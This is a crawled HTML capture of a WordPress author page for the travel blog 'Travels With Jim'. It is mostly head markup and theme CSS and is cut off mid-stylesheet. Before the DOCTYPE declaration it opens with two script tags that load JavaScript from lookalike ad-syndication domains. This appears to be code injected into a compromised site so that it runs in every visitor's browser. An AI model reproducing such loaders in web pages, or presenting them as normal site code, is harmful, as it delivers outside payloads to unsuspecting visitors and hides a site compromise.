

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelswithjim.com/author/admin_traveljim/
body_size: 24769
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="en-US" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Jim Talbott | Travels With Jim</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CLato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic%7CRoboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic%7CPlayfair%20Display%7CMontserrat%3Aregular%2C700&subset=latin&display=swap" /><link rel="stylesheet" href="https://travelswithjim.com/wp-content/cache/min/1/1cfdcbf9392206f5154c7c2aefdf1506.css" data-minify="1" /> <meta name="robots" content="follow, noindex" /><meta property="og:url" content="https://travelswithjim.com/author/admin_traveljim/" /><meta property="og:site_name" content="Travels With Jim" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="object" /><meta property="og:title" content="Jim Talbott | Travels With Jim" /><meta property="og:description" content="One day this past week i had lunch with some friends at Gaivota on the beach at the end of the promenade here in Quarteira. It was a lovely lunch and the perfect place for a nice meal on a warm November day. The food here is fabulous and the&hellip;" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@travelswithjim" /><meta name="twitter:creator" content="@travelswithjim" /><meta name="twitter:title" content="Jim Talbott | Travels With Jim" /><meta name="twitter:description" content="One day this past week i had lunch with some friends at Gaivota on the beach at the end of the promenade here in Quarteira. It was a lovely lunch and the perfect place for a nice meal on a warm November day. The food here is fabulous and the&hellip;" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Feed" href="https://travelswithjim.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Comments Feed" href="https://travelswithjim.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Travels With Jim &raquo; Posts by Jim Talbott Feed" href="https://travelswithjim.com/author/admin_traveljim/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style><style id='wpseopress-local-business-style-inline-css' type='text/css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script type='text/javascript' src='https://travelswithjim.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.6.1.js' id='jquery-core-js'></script>  <script type='text/javascript' id='ct_public_functions-js-extra'>/* <![CDATA[ */ var ctPublicFunctions = {"_ajax_nonce":"ea9e3c0a50","_rest_nonce":"35659107ff","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/travelswithjim.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk.","cookiePrefix":""};
var ctPublic = {"settings__forms__check_internal":"0","settings__forms__check_external":"0","blog_home":"https:\/\/travelswithjim.com\/","pixel__setting":"3","pixel__enabled":"1","pixel__url":"https:\/\/moderate6.cleantalk.org\/pixel\/cab6d669b53b65f55be5f5506000e8a1.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":"","data__visible_fields_required":"1","data__to_local_storage":[]}; /* ]]> */</script>    <!--[if lt IE 9]>
<script type='text/javascript' src='https://travelswithjim.com/wp-content/themes/apress/assets/js/html5shiv.js?ver=1.1.1' id='ie_html5shiv-js'></script>
<![endif]-->  <link rel="next" href="https://travelswithjim.com/author/admin_traveljim/page/2/" /><link rel="https://api.w.org/" href="https://travelswithjim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://travelswithjim.com/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://travelswithjim.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://travelswithjim.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><style id="apcore-dyn-styles">@font-face{font-family:"";src:}.zolo-container,body.boxed_layout .layout_design{max-width:1280px}.body.boxed_layout .sticky_header.fixed{max-width:1280px}.pagetitle_parallax_content h1,.pagetitle_parallax{text-align:center}.pagetitle_parallax_section.titlebar_style2 h1.entry-title{float:left}.pagetitle_parallax_section.titlebar_style2 #crumbs{float:right}#ajax-loading-screen[data-effect="center_mask_reveal"] span,#ajax-loading-screen,#ajax-loading-screen .reveal-1,#ajax-loading-screen .reveal-2,#mask{background:#fff}.site_layout{padding-top:0;padding-bottom:0}.zolo-header-area{font-family:Open Sans;letter-spacing:.4px;text-transform:none}.zolo-topbar .zolo_navbar_search.expanded_search_but .nav_search_form_area,.zolo-topbar{background:#222}.zolo-topbar{border-style:solid;border-color:#f4f4f4;border-top-width:0;border-right-width:0;border-bottom-width:1px;border-left-width:0}.zolo-topbar input,.zolo-header-area #lang_sel a.lang_sel_sel,.zolo-topbar a,.zolo-topbar{color:#fff}.zolo-topbar .cart-control:before,.zolo-topbar .cart-control:after,.zolo-topbar .nav_search-icon:after{border-color:#fff}.zolo-topbar .nav_search-icon.search_close_icon:after,.zolo-topbar .nav_search-icon:before{background:#fff}.zolo-topbar a:hover,.zolo-topbar .current-menu-item a{color:#5f953f}.zolo-top-menu ul.sub-menu li a{border-bottom:1px solid #e5e5e5}.zolo-topbar{font-size:14px}.zolo-header-area .zolo-social ul.social-icon li a{color:#5f953f}.zolo-header-area .zolo-social ul.social-icon li a:hover{color:#999}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{width:34px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{background:rgba(54,56,57,0)}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #363839}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.zolo-header-area .zolo-social li a,.zolo-header-area .zolo-social.boxed-icons ul.social-icon li a{font-size:16px;line-height:16px}.zolo-header-area .header_element .zolo-social li{padding-left:12px;padding-right:12px}.header_element ul.social-icon{margin-left:-12px;margin-right:-12px}.zolo-top-menu ul.sub-menu{width:160px}.zolo-top-menu .top-menu li ul.sub-menu li ul.sub-menu{left:160px}.zolo-top-menu ul.top-menu>li>a{line-height:44px}.zolo-top-menu ul.sub-menu{background:#fff}.zolo-top-menu li ul.sub-menu li a:hover{background:#fafafa}.zolo-top-menu li ul.sub-menu li a{color:#747474}.zolo-top-menu li ul.sub-menu li a:hover{color:#333}.search_overlay,.header_element .zolo_navbar_search.expanded_search_but .nav_search_form_area{background:#ffffff!important}.full_screen_search input,.full_screen_search .search-form::after{color:#555555!important}.search_overlay #mob_search_close_but:after,.search_overlay .search_close_but:after,.search_overlay #mob_search_close_but:before,.search_overlay .search_close_but:before{border-color:#555555!important}.full_screen_search input{border-color:#555555!important}.full_screen_search input::-webkit-input-placeholder{color:#555}.full_screen_search input::-moz-placeholder{color:#555}.full_screen_search input::-ms-input-placeholder{color:#555}.full_screen_search input:-o-placeholder{color:#555}.header_section_one .header_left{width:50%}.header_section_one .header_center{width:0}.header_section_one .header_right{width:50%}.header_section_two .header_left{width:30%}.header_section_two .header_center{width:40%}.header_section_two .header_right{width:30%}.header_section_three .header_left{width:10%}.header_section_three .header_center{width:80%}.header_section_three .header_right{width:10%}.header_section_one{height:44px}.header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_two{height:180px}.header_section_three .zolo-navigation ul li.zolo-middle-logo-menu-logo,.header_section_three{height:64px}.header_section_one li.shopping_cart{line-height:44px}.header_section_two li.shopping_cart{line-height:180px}.header_section_three li.shopping_cart{line-height:64px}.headerbackground,.header_background{background-color:#fff}.header_category_search_wrapper select option,.headerbackground,.header_background{background-color:#fff}header.zolo_header .zolo-header_section2_background{background-color:rgba(255,255,255,0)}header.zolo_header .zolo-header_section2_background{border-style:solid;border-color:#e5e5e5;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.zolo_vertical_header .header_category_search_wrapper select option,.zolo_vertical_header .headerbackground,.zolo_vertical_header .header_background{box-shadow:0 1px 2px rgba(0,0,0,.2)}.header_element .zolo_navbar_search.default_search_but .nav_search_form_area{top:54px}.header_section_two a,.header_section_two{color:#555}.header_section_two a:hover{color:#999}.header_section_two .cart-control:before,.header_section_two .cart-control:after,.header_section_two .nav_search-icon:after{border-color:#555}.header_section_two .nav_search-icon.search_close_icon:after,.header_section_two .nav_search-icon:before{background:#555}.header_section_two{font-size:16px}.zolo-header-area .header_section_two .top-tagline,.zolo-header-area .header_section_two .header_right_img,.zolo-header-area .header_section_two .header_htmltext,.zolo-header-area .header_section_two .header_working_hours,.zolo-header-area .header_section_two .header_address{line-height:26px}.header_section_three a,.header_section_three{color:#555}.header_section_three a:hover{color:#999}.header_section_three .cart-control:before,.header_section_three .cart-control:after,.header_section_three .nav_search-icon:after{border-color:#555}.header_section_three .nav_search-icon.search_close_icon:after,.header_section_three .nav_search-icon:before{background:#555}.header_section_three{font-size:16px}.zolo-header-area .header_section_three .top-tagline,.zolo-header-area .header_section_three .header_right_img,.zolo-header-area .header_section_three .header_htmltext,.zolo-header-area .header_section_three .header_working_hours,.zolo-header-area .header_section_three .header_address{line-height:26px}.zolo_vertical_header a,.zolo_vertical_header{color:#555}.zolo_vertical_header a:hover{color:#999}.zolo_vertical_header{font-size:16px}.zolo_vertical_header .vertical_fix_menu .top-tagline,.zolo_vertical_header .vertical_fix_menu .header_right_img{line-height:26px}.logo-box{padding:0 0 0 0}.logo-box a{max-width:280px}.logo-box a img[src$=".svg"]{width:100%;height:150px}.logo-box a{max-height:150px}.logo-box a img{max-height:150px}.header_section_one ul.header_center_col>li,.header_section_one ul.header_left_col>li,.header_section_one ul.header_right_col>li{padding:0 15px}.header_section_one .zolo-top-menu ul,.header_section_one ul.header_left_col,.header_section_one ul.header_right_col,.header_section_one ul.header_center_col{margin:0 -15px}.header_section_two ul.header_center_col>li,.header_section_two ul.header_left_col>li,.header_section_two ul.header_right_col>li{padding:0 20px}.header_section_two .zolo-navigation>ul,.header_section_two ul.header_left_col,.header_section_two ul.header_right_col,.header_section_two ul.header_center_col{margin:0 -20px}.header_section_two .zolo-navigation>ul{margin:0 -20px}.header_section_two .vertical_menu_area.vertical_menu_open{right:20px}.header_section_two .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_two .horizontal_menu_area{padding-right:80px}.header_section_two .header_left .horizontal_menu_area{padding-left:80px}.header_section_three ul.header_center_col>li,.header_section_three ul.header_left_col>li,.header_section_three ul.header_right_col>li{padding:0 20px}.header_section_three .zolo-navigation>ul,.header_section_three ul.header_left_col,.header_section_three ul.header_right_col,.header_section_three ul.header_center_col{margin:0 -20px}.header_section_three .zolo-navigation>ul{margin:0 -20px}.header_section_three .vertical_menu_area.vertical_menu_open{right:20px}.header_section_three .header_left .vertical_menu_area.vertical_menu_open{left:20px}.header_section_three .horizontal_menu_area{padding-right:80px}.header_section_three .header_left .horizontal_menu_area{padding-left:80px}ul.header_center_col>li.element_separator .element_separator_bar,ul.header_left_col>li.element_separator .element_separator_bar,ul.header_right_col>li.element_separator .element_separator_bar{background:#e5e5e5}.zolo-top-menu ul>li:after,.header_section_one ul.header_center_col>li:first-child:before,.header_section_one ul.header_left_col>li:first-child:before,.header_section_one ul.header_right_col>li:first-child:before,.header_section_one ul.header_center_col>li:after,.header_section_one ul.header_left_col>li:after,.header_section_one ul.header_right_col>li:after{background:#e5e5e5}.header_section_two ul.header_center_col>li:first-child:before,.header_section_two ul.header_left_col>li:first-child:before,.header_section_two ul.header_right_col>li:first-child:before,.header_section_two ul.header_center_col>li:after,.header_section_two ul.header_left_col>li:after,.header_section_two ul.header_right_col>li:after{background:#e5e5e5}.header_section_three ul.header_center_col>li:first-child:before,.header_section_three ul.header_left_col>li:first-child:before,.header_section_three ul.header_right_col>li:first-child:before,.header_section_three ul.header_center_col>li:after,.header_section_three ul.header_left_col>li:after,.header_section_three ul.header_right_col>li:after{background:#e5e5e5}.zolo-navigation ul>li:first-child:before,.zolo-navigation ul>li:after{background:#e5e5e5}.zolo-header-area ul .zolo-social li:first-child:before,.zolo-header-area ul .zolo-social li:after{background:#e5e5e5}.menu_hover_style5 .zolo-navigation ul>li a:after{background:#333;border-right:2px solid transparent;border-color:#333;height:100%;width:100%;position:absolute;top:0;left:-150%;content:"";transition:0.4s all;-webkit-transition:0.4s all;-moz-transition:0.4s all;z-index:-1}.menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.menu_hover_style5 .zolo-navigation ul>.current_page_item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-item a:after,.menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.menu_hover_style5 .zolo-navigation ul>li:hover a:after{left:0}.menu_hover_style5 .zolo-navigation ul>li ul>li a:after,.menu_hover_style5 .zolo-navigation ul>li.current-menu-ancestor ul>li a:after{display:none}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>li a:after{border-right:0;border-left:2px solid transparent;border-color:#333;left:150%}.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-ancestor a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current_page_item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul .current-menu-item a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul>.current-menu-parent a:after,.zolo_right_vertical_header .menu_hover_style5 .zolo-navigation ul li:hover a:after{left:0}.mobile-nav ul li,.zolo-navigation,.zolo-navigation ul li,.zolo-navigation ul li a{font-family:Montserrat,'Bookman Old Style',serif;font-size:14px;line-height:14px;font-style:;font-weight:;letter-spacing:1px;text-transform:uppercase}.zolo-navigation ul li{text-align:left}.header_element .zolo-navigation>ul>li{padding:0 0 0 0}.zolo-navigation ul li a{padding:20px 20px 20px 20px}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-widgets-container ul li a,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation ul li ul.sub-menu li a{font-size:14px;line-height:normal}.zolo-navigation .zolo-megamenu-wrapper div.zolo-megamenu-title{font-size:18px}.header_element.header_section_three .zolo_navbar_search.expanded_search_but .nav_search_form_area,.navigation-area{background-color:rgba(255,255,255,0);}.navigation-area{border-style:solid;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.navigation-area{border-color:#e5e5e5}.zolo_vertical_header,.zolo-navigation ul li{text-align:left}.zolo_vertical_header .zolo-navigation ul li ul li{text-align:left}.zolo-navigation ul li.navbar_cart a,.zolo-navigation ul li.navbar_cart a:hover,.zolo-navigation ul li.navbar_cart:hover a,.zolo-navigation ul li.zolo-small-menu span,.zolo-navigation ul li.zolo-search-menu span{color:#555;cursor:pointer}.nav_button_toggle .nav_bar{background:#555555!important}.zolo-navigation ul li a{color:#333}.zolo-navigation ul li a.current,.zolo-navigation ul .current-menu-ancestor a,.zolo-navigation ul .current_page_item a,.zolo-navigation ul .current-menu-item a,.zolo-navigation ul>.current-menu-parent a,.zolo-navigation ul li:hover a{color:#5f953f;}.zolo_vertical_header .zolo-navigation ul>li{border-right:0;border-bottom:1px solid rgba(204,204,204,0)}.zolo_vertical_header .zolo-navigation ul>li ul li{border-right:0;border-bottom:0}.zolo-navigation ul li ul.sub-menu,ul.sub-menu{width:160px}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu,.zolo-navigation ul li ul.sub-menu li ul.sub-menu{left:160px}.zolo_right_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu{right:160px;left:auto}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu,.zolo-navigation .zolo-megamenu-wrapper{margin-top:0}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu ul.sub-menu{margin-top:0}.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li a,.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li a,.zolo-navigation ul li ul.sub-menu li a{padding-top:10px;padding-bottom:10px}.zolo-navigation ul li ul.sub-menu li a{padding-left:20px;padding-right:20px}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder,.zolo-megamenu-wrapper .zolo-megamenu-holder,li.zolo-dropdown-menu ul.sub-menu{box-shadow:0 0 4px rgba(0,0,0,.15)}.zolo-megamenu-wrapper .zolo-megamenu-holder,ul.sub-menu,.zolo-navigation ul li ul li a{background:#fff}.zolo-navigation ul li ul li a:hover,.zolo-navigation ul li ul li.current-menu-item>a{background:#f8f8f8}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a span.menu-text,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper h3 span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a span.menu-text,.zolo-navigation ul .current-menu-ancestor ul li a span.menu-text,.zolo-navigation ul li:hover ul li a span.menu-text{color:}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a:hover span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item a span.menu-text,.zolo-navigation ul li:hover ul li a:hover span.menu-text{color:#333;}.zolo-navigation ul li ul.sub-menu li a{border-bottom:1px solid #dcdadb}.zolo-navigation .zolo-megamenu-wrapper 